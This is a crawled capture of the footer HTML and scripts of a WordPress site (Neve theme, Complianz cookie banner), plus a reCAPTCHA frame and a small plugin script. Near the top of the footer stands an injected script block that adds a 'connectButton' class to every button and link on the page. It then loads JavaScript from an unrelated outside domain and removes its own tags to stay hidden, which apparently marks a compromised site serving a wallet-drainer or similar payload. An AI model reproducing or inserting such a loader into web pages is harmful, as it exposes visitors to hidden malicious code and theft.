				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div><div class="cb-social-sharing floating desktop-1 mobile-1"><ul class="cb-social-icons style-1"><li><a href="https://www.facebook.com/sharer.php?u=https://ahleharam.com" class="cb-fb-icon" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://ahleharam.com&amp;text= Ahle Haram Pakistan | امین روایات حرم" class="cb-tw-icon" target="_blank"><i class="icon-twitter"></i></a></li><li><a href="https://api.whatsapp.com/send?&amp;text= Ahle Haram Pakistan | امین روایات حرم https://ahleharam.com" class="cb-wa-icon" target="_blank"><i class="icon-whatsapp"></i></a></li><li><a href="mailto:?subject= Ahle Haram Pakistan | امین روایات حرم&amp;body= Ahle Haram Pakistan | امین روایات حرم - https://ahleharam.com" class="cb-em-icon"><i class="icon-mail"></i></a></li></ul></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/ahleharam.com\/wp-admin\/admin-ajax.php","nonce":"3de3971d43","isRTL":"","isCustomize":""};
</script>
<script src="https://ahleharam.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.3" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png","srcset":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png 614w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-300x267.png 300w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-39x35.png 39w","sizes":"(max-width: 614px) 100vw, 614px"},"dark":{"src":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png","srcset":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png 614w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-300x267.png 300w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-39x35.png 39w","sizes":"(max-width: 614px) 100vw, 614px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://ahleharam.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"19","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ahleharam.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/ahleharam.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":[],"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://ahleharam.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753838639" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yA-HHKhUjadxtS7su5jkwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077155642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/js/coneblog-main.js?ver=1.0.0
body_size: -100
content:
function loadTabPosts(id) { //alert(id); jQuery.ajax({ url: wpac_ajax_url.ajax_url, method: "post", data: { action : 'load_tab_content_template', category: id }, success: function(html){ jQuery("#tabPostsContainer").html(html); //console.log(id); } }); }